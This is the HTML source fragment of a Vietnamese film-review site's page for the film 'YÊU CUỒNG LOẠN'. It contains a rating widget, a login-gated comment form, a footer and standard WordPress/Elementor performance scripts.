		</button>
					<div class="e-n-menu-wrapper" id="menubar-191" aria-labelledby="menu-toggle-191">
				<ul class="e-n-menu-heading">
								<li class="e-n-menu-item">
				<div id="e-n-menu-title-1911" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="https://rapphim.vn">												<span class="e-n-menu-title-text">
							Trang chủ						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1912" class="e-n-menu-title">
					<a class="e-n-menu-title-container e-focus e-link" href="/phim/">													<span class="e-n-menu-icon">
								<span class="icon-active"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span>
								<span class="icon-inactive"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span>
							</span>
												<span class="e-n-menu-title-text">
							Phim						</span>
					</a>									</div>
							</li>
					<li class="e-n-menu-item">
				<div id="e-n-menu-title-1913" class="e-n-menu-title">
					<div class="e-n-menu-title-container">													<span class="e-n-menu-icon">
								<span class="icon-active"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span>
								<span class="icon-inactive"><svg aria-hidden="true" class="e-font-icon-svg e-fas-angle-right" viewBox="0 0 256 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></span>
							</span>
												<span class="e-n-menu-title-text">
							YÊU CUỒNG LOẠN						</span>
					</div>									</div>
							</li>
						</ul>
			</div>
		</nav>
						</div>
					</div>
				</div>
		<div data-rocket-location-hash="7c8c193da47d4f0275e930fd5cfd44e8" class="elementor-element elementor-element-c498d97 e-flex e-con-boxed e-con e-parent" data-id="c498d97" data-element_type="container">
					<div data-rocket-location-hash="547ec2470d2bda10abb0f19dcabad963" class="e-con-inner">
		<div class="elementor-element elementor-element-d8688a1 e-con-full e-flex e-con e-child" data-id="d8688a1" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-99b9090 e-con-full e-flex e-con e-child" data-id="99b9090" data-element_type="container">
				<div class="elementor-element elementor-element-5817868 elementor-widget elementor-widget-shortcode" data-id="5817868" data-element_type="widget" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">

<div class="kk-star-ratings kksr-shortcode kksr-disabled"
    data-payload='{&quot;id&quot;:&quot;940&quot;,&quot;readonly&quot;:&quot;1&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;shortcode&quot;,&quot;align&quot;:&quot;&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;valign&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this phim&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;YÊU CUỒNG LOẠN&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this phim</span>
    </div>
    </div>
</div>
						</div>
				</div>
		<div class="elementor-element elementor-element-25d62aa e-flex e-con-boxed e-con e-child" data-id="25d62aa" data-element_type="container">
					<div data-rocket-location-hash="2da2dcecf0cb11671c52d6fcd167dc91" class="e-con-inner">
		<div class="elementor-element elementor-element-f6e5d6d e-con-full e-flex e-con e-child" data-id="f6e5d6d" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-4a2e7a5 e-con-full e-flex e-con e-child" data-id="4a2e7a5" data-element_type="container">
				<div class="elementor-element elementor-element-f040035 elementor-widget elementor-widget-post-comments" data-id="f040035" data-element_type="widget" data-widget_type="post-comments.theme_comments">
					<section id="comments" class="comments-area">

	
	<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/phim/yeu-cuong-loan/#respond" style="display:none;">Hủy</a></small></h2><p class="must-log-in">Bạn phải <a href="https://rapphim.vn/wp-login.php?redirect_to=https%3A%2F%2Frapphim.vn%2Fphim%2Fyeu-cuong-loan%2F">đăng nhập</a> để gửi bình luận.</p>	</div><!-- #respond -->
	
</section><!-- .comments-area -->
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="128" class="elementor elementor-128 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a04231d e-flex e-con-boxed e-con e-parent" data-id="a04231d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-9a42450 e-con-full e-flex e-con e-child" data-id="9a42450" data-element_type="container">
				<div class="elementor-element elementor-element-a41487a elementor-widget elementor-widget-image" data-id="a41487a" data-element_type="widget" data-widget_type="image.default">
															<img width="2560" height="535" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%202560%20535'%3E%3C/svg%3E" class="attachment-full size-full wp-image-4215" alt="" data-lazy-srcset="https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-scaled.webp 2560w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-300x63.webp 300w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-1024x214.webp 1024w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-768x161.webp 768w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-1536x321.webp 1536w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-2048x428.webp 2048w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-scaled.webp" /><noscript><img width="2560" height="535" src="https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-scaled.webp" class="attachment-full size-full wp-image-4215" alt="" srcset="https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-scaled.webp 2560w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-300x63.webp 300w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-1024x214.webp 1024w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-768x161.webp 768w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-1536x321.webp 1536w, https://rapphim.vn/wp-content/uploads/2025/10/logo-rap-phim-network-trang-2048x428.webp 2048w" sizes="(max-width: 2560px) 100vw, 2560px" /></noscript>															</div>
				<div class="elementor-element elementor-element-916b35d elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="916b35d" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><span style="font-family: Arial;font-size: 14px">Nền tảng giúp người dùng tra cứu, đánh giá và xem review về những bộ phim Điện Ảnh đang chiếu và sắp chiếu một cách nhanh nhất. Đồng thời đây cũng là nơi chia sẻ các thông tin và sự kiện mới nhất về diễn viên cũng như bộ phim yêu thích của mọi người.</span></span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-fc94dfe e-con-full e-flex e-con e-child" data-id="fc94dfe" data-element_type="container">
				<div class="elementor-element elementor-element-e58bc53 elementor-widget elementor-widget-heading" data-id="e58bc53" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">Rạp</h6>				</div>
				<div class="elementor-element elementor-element-628a430 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="628a430" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://rapphim.vn/rap/galaxy/">

											<span class="elementor-icon-list-text">Galaxy Cinema</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://rapphim.vn/rap/lotte/">

											<span class="elementor-icon-list-text">Lotte</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://rapphim.vn/rap/cgv/">

											<span class="elementor-icon-list-text">CGV</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://rapphim.vn/rap/bhd/">

											<span class="elementor-icon-list-text">BHD</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-74b1518 e-con-full e-flex e-con e-child" data-id="74b1518" data-element_type="container">
				<div class="elementor-element elementor-element-4f8adba elementor-widget elementor-widget-heading" data-id="4f8adba" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">Liên hệ</h6>				</div>
				<div class="elementor-element elementor-element-8218401 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8218401" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="a7f1decfd2dec9cfe7d5c6d7d7cfceca89d1c9">[email&#160;protected]</a></span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">+84 903 637 998</span>
									</li>
						</ul>
						</div>
				</div>
		<div class="elementor-element elementor-element-6d6fcaf e-con-full e-flex e-con e-child" data-id="6d6fcaf" data-element_type="container">
				<div class="elementor-element elementor-element-4b8be6d elementor-widget elementor-widget-heading" data-id="4b8be6d" data-element_type="widget" data-widget_type="heading.default">
					<h6 class="elementor-heading-title elementor-size-default">Mạng xã hội</h6>				</div>
				<div class="elementor-element elementor-element-24f5d68 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="24f5d68" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-4cc6da2" href="https://www.facebook.com/rapphims" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-538d607" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-f06d6bd" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-7bcb91e e-flex e-con-boxed e-con e-parent" data-id="7bcb91e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-38038f1 elementor-widget elementor-widget-heading" data-id="38038f1" data-element_type="widget" data-widget_type="heading.default">
					<span class="elementor-heading-title elementor-size-default">Copyrights Rạp phim - All rights reseved</span>				</div>
				<div class="elementor-element elementor-element-ada341d elementor-widget__width-auto elementor-nav-menu__align-justify elementor-widget-mobile__width-inherit elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-widget elementor-widget-nav-menu" data-id="ada341d" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-ada341d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="#" class="elementor-item elementor-item-anchor">Thông tin rạp phim</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="#" class="elementor-item elementor-item-anchor">Báo giá booking</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="#" class="elementor-item elementor-item-anchor">Mailto: <span class="__cf_email__" data-cfemail="cabcb3a2bfb3a4a28ab8abbabaa2a3a7e4bca4">[email&#160;protected]</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ada341d" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Thông tin rạp phim</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Báo giá booking</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Mailto: <span class="__cf_email__" data-cfemail="a3d5dacbd6dacdcbe3d1c2d3d3cbcace8dd5cd">[email&#160;protected]</span></a></li>
</ul>			</nav>
						</div>
				<div class="elementor-element elementor-element-a6daa26 elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a6daa26" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Term</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Cookies</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
				</footer>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-theme-child-master/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-elementor-type="popup" data-elementor-id="865" class="elementor elementor-865 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
			<div data-rocket-location-hash="6a375e3e78bf213457b6269d0b0e3f20" class="elementor-element elementor-element-5ab34cc e-flex e-con-boxed e-con e-parent" data-id="5ab34cc" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-6592f61 elementor-search-form--button-type-text elementor-search-form--skin-classic elementor-widget elementor-widget-search-form" data-id="6592f61" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
							<search role="search">
			<form class="elementor-search-form" action="https://rapphim.vn" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-6592f61">Tìm kiếm</label>

					
					<input id="elementor-search-form-6592f61" placeholder="Nhập từ khóa" class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Tìm kiếm">
															Tìm kiếm													</button>
					
									</div>
			</form>
		</search>
						</div>
					</div>
				</div>
				</div>
					<script type="rocketlazyloadscript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="rocketlazyloadscript" data-rocket-src="https://rapphim.vn/wp-content/plugins/heroic-table-of-contents/dist/script.min.js?ver=1761721075" id="ht_toc-script-js-js" data-rocket-defer defer></script>
<script id="kk-star-ratings-js-extra">
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https://rapphim.vn/wp-admin/admin-ajax.php","nonce":"339826b520"};
//# sourceURL=kk-star-ratings-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://rapphim.vn/wp-content/cache/min/1/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.js?ver=1768967549" id="kk-star-ratings-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://rapphim.vn","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://rapphim.vn/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.0.1" id="hello-theme-frontend-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-src="https://rapphim.vn/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js" data-rocket-defer defer></script>
